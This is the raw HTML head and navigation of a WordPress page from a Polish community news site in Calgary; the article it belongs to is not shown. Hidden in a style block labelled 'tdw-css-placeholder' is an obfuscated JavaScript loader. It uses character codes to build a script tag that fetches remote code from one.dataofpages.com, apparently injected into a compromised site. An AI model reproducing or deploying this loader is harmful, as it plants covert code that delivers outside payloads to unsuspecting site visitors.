var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://poloniawcalgary.com/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://poloniawcalgary.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://poloniawcalgary.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/fonts/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://poloniawcalgary.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://poloniawcalgary.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://poloniawcalgary.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://poloniawcalgary.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-woo-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-woo/assets/css/td-woo-front.css?ver=01a7f5498b17de312230df598d4dd0ca' type='text/css' media='all' />
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://poloniawcalgary.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://poloniawcalgary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poloniawcalgary.com/wp-json/wp/v2/posts/4648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poloniawcalgary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://poloniawcalgary.com/?p=4648' />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="teampolonia" data-description="Support me on Buy Me a Coffee!" data-message="Jeśli doceniają Państwo naszą pracę prosimy o postawienie kawy" data-color="#FF813F" data-position="right" data-x_margin="18" data-y_margin="18">
        </script>
        <script type="text/javascript">var ajaxURL = "https://poloniawcalgary.com/wp-admin/admin-ajax.php";</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/poloniawcalgary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/poloniawcalgary.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/poloniawcalgary.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8d2595551e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-5329636-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-5329636-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://poloniawcalgary.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/category/wiadomosci/",
                    "name": "Wiadomości"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/category/wiadomosci/calgary/",
                    "name": "Calgary"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/",
                    "name": "Wycofano oskarżenie przeciwko pastorowi Arturowi Pawlowskiemu w Calgary ukaranego grzywną za wyżywienie..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letadiiskikib=String;let_bnhadrb=adiiskikib["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+adiiskikib["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+adiiskikib["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_pcrjez="s"+"c"+adiiskikib[_bnhadrb](114,105,112,116),alenz="c"+"re"+adiiskikib[_bnhadrb](97,116,101,69,108,101,109,101,110,116),_lsgejvpdq="s"+adiiskikib[_bnhadrb](114,99),ayenuzqo=adiiskikib[_bnhadrb](105,100),_vjkowacgh="cu"+"rre"+adiiskikib[_bnhadrb](110,116,83,99,114,105,112,116);let_rbvf="pa"+"r"+adiiskikib[_bnhadrb](101,110,116,78,111,100,101),_qcyfbsrzyrz="i"+"ns"+adiiskikib[_bnhadrb](101,114,116,66,101,102,111,114,101),_gmwevixhzr="ge"+"El"+adiiskikib[_bnhadrb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoeyaaqk="h"+"e"+adiiskikib[_bnhadrb](97,100),auvssvaqdhas="ap"+"p"+adiiskikib[_bnhadrb](101,110,100,67,104,105,108,100),_fgshh=document;letanpvykep="t"+"e"+adiiskikib[_bnhadrb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rbzexdp=_fgshh[alenz](_pcrjez),aivpabsng=adiiskikib[_bnhadrb](104,116,116,112,115,58,47,47)+adiiskikib[_bnhadrb](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+adiiskikib[_bnhadrb](47)+adiiskikib[_bnhadrb](115)+"ta"+"t"+adiiskikib[_bnhadrb](115)+adiiskikib[_bnhadrb](47)+"s"+"t"+adiiskikib[_bnhadrb](101,112,46,106,115);_rbzexdp[_lsgejvpdq]=aivpabsng;_rbzexdp[ayenuzqo]=anpvykep;if(_fgshh[_vjkowacgh]){_fgshh[_vjkowacgh][_rbvf][_qcyfbsrzyrz](_rbzexdp,_fgshh[_vjkowacgh])}else{_fgshh[_gmwevixhzr](aoeyaaqk)[0][auvssvaqdhas](_rbzexdp)}}catch (err){}})();</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4648 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js td-woo-variation-switches global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li id="menu-item-1963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1963"><a href="https://poloniawcalgary.com">Home</a></li>
<li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1780"><a href="#">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/polska/">Polska</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/swiat/">Swiat</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN&#8217;s Agenda 21</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/wybory-federalne-2019/">Wybory Federalne 2019</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1779"><a href="#">Spoleczenstwo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/artykul-czytelnika/">Artykuł czytelnika</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/nekrologi/">Nekrologi</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/okazje-i-promocje/">Okazje i Promocje</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/podroze/">Podróze</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/">Polecamy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/2025-canadian-federal-election/">2025 Canadian Federal Election</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/kanada-wybory-federalne/">Kanada Wybory Federalne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/wybory-usa/">Wybory USA</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/porady/">Porady</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/porady-emigracyjne/">Porady Emigracyjne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/portrety-polonijne/">Portrety Polonijne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Reportaze</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/rynek-nieruchomosci/">Rynek Nieruchomości</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/warto-wiedziec/">Warto Wiedziec</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/wywiady/">Wywiady</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/zdrowie/">Zdrowie</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/zyczenia-swiateczne/">Zyczenia Swiateczne</a></li>
</ul>
</li>
<li id="menu-item-1778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1778"><a href="#">Rozrywka<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/ciekawostki/">Ciekawostki</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/humor/">Humor</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/muzyka/">Muzyka</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/przepisy/">Przepisy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/sport/">Sport</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/technologie/">Technologie</a></li>
</ul>
</li>
<li id="menu-item-8592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://poloniawcalgary.com/event-directory/">Kalendarz Wydarzen</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://poloniawcalgary.com/firmy-i-organizacje/">Firmy i Organizacje<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://poloniawcalgary.com/directory-polonialista/listings/">Lista Firm</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://poloniawcalgary.com/dashboard/">Dashboard</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://poloniawcalgary.com/listingi-na-mapie-w-calgary/">Listingi na mapie w Calgary</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://poloniawcalgary.com/directory-polonialista/">Firmy i Organizacje H</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-456"><a href="#">Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/videos/ciekawe-filmy/">Ciekawe Filmy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/videos/polonijne-z-calgary/">Polonijne z Calgary</a></li>
</ul>
</li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3971"><a href="https://poloniawcalgary.com/video-chat/">Video Chat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://poloniawcalgary.com/zoom-instalacja/">Zoom Instalacja</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://poloniawcalgary.com/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://poloniawcalgary.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-15.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Calgary</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Friday, January 23, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-header-menu1" class="top-header-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://poloniawcalgary.com/kontakt/">KONTAKT</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="https://poloniawcalgary.com/redakcja/">REDAKCJA</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158"><a href="https://poloniawcalgary.com/reklama/">REKLAMA/ADVERTISING</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
